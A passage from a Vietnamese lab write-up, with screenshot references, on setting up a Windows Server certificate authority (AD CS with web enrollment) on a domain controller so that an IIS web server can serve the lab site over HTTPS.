* Ping tên host và alias của nó thành công

##### Duyệt web không an toàn

* Để kiểm tra việc cài đặt Website và Domain – Controller ta vào trình duyệt và thực hiện truy đến các tên miền [www.lab05.com](http://www.lab05.com/) hoặc lab05.com của Web – Server.
* Cả 2 đều vào được Website
* Nhưng đều báo có vấn đề về bảo mật, do Website đang sử dụng giao thức **http**



#### Tạo CA server cấp Certificate cho máy chủ web server

##### Cài đặt thêm dịch vụ Active Directory Certificate Services trên máy Domain – Controller

* Để Domain – Controller thành CA Server, ta cài thêm dịch vụ **Active Directory Certificate Services**
* Vào Server Manager => Manage => Add Roles and Features
* Các bước thực hiện giống phần cài đặt các dịch vụ. Riêng phần **Server Roles**, ta thêm dịch vụ **Active Directory Certificate Services** và thêm các **Features tương ứng**. Các bước tiếp theo ta chọn next, sử dụng các thiết lập mặc định



* Ở phần **AD CS => Role Services** ta chọn **Certificate Authority**



* Sau đó tiến hành cài đặt như ở phần cài đặt các dịch vụ
* Cài đặt thành công



* Sau đó tiến hành thiếp lập CA trên máy Domain – Controller thành CA Server



* Ở tab **Credentials** vừa hiện, ta chọn next



* Phần **Role Services**, ta chọn **Certification Authority**



* Ở phần **Sepcify the setup type of the CA**, ta chọn **Standalone CA**
* Các phần tiếp theo, ta chọn next



* Vì chưa có key nên ta chọn **Create a new private key**



* Chọn nhà cung cấp dịch vụ mã hóa là **RSA#Microsoft Software Key Storage Proivder** – sử dụng thuật toán RSA có độ dài khóa là 2048 bit. Hàm băm được chọn để ký là **SHA256**.
* Các bước tiếp theo ta chọn next, sử dụng thiết lập mặc định







* Chọn **Configure** để thiết lập



* Thiết lập thành công



* Sau đó bật dịch vụ này lên trong **Server Manager**



* Cài đặt như trên là xong, để có giao diện web dễ thực hiện việc cấp CA hơn, ta thêm : Certification Authority Web Enrollment.
* Vào **Server Manager => Manage => Add Roles And Features**, thêm như hình dưới. Sau đó tến hành các cài đặt mặc định cho cả **Web Server Role (IIS)**
* Cài đặt thành công



* Tiến hành thiết lập thêm



* Phần **Role Services** thêm **Certification Authority Web Enrollment**, sau đó tiến hành các cài đặt mặc định



* Thiết lập thêm giao diện web thành công



#### Cấu hình Web – Server để truy cập Website qua giao thức HTTPS

##### Máy Web – Server xin Certificate từ CA Server (Domain – Controller)

* Vào Server – Manager => Tools => Internet Information Services (IIS) Manager



* Click vào tên máy, ở mục **IIS** chọn và mở **Server Certificates**

